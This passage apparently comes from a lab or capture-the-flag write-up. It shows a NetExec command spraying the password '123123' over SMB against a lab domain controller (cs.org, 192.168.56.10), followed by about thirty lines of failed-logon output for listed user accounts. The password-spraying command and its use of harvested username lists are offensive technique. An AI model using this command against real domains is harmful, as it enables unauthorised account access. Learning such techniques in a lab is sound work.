 ❯ nano pass.txt
❯ nxc smb 192.168.56.10 -d cs.org  -u valid_usernames.txt -p pass.txt --continue-on-success
SMB         192.168.56.10   445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:cs.org) (signing:False) (SMBv1:False) (Null Auth:True) (DC:True)
SMB         192.168.56.10   445    DC01             [-] cs.org\agnesse.chanda:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\aida.kristi:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\amye.nicolea:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\anabelle.law:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\angelica.shandee:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\angelina.dorene:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\anne.marleen:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\anthia.nari:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\aurea.mandie:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\aurore.aubrette:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\avis.charmine:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\barbi.bethena:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\barbi.elana:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\blondie.marabel:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\bobbee.malina:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\brandise.opaline:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\brigit.jenni:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\brittni.levin:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\brooke.shawna:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\calli.adena:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\cari.alina:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\cass.lorelle:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\cecily.logan:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\celestyna.avis:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\cheri.etta:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\christen.orly:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\codee.nessa:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\conchita.celestyna:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\constancy.annaliese:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\cordi.mei:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\coretta.eveleen:123123 STATUS_LOGON_FAILURE
SMB         192.168.56.10   445    DC01             [-] cs.org\dacia.lorin:123123 STATUS_LOGON_FAILURE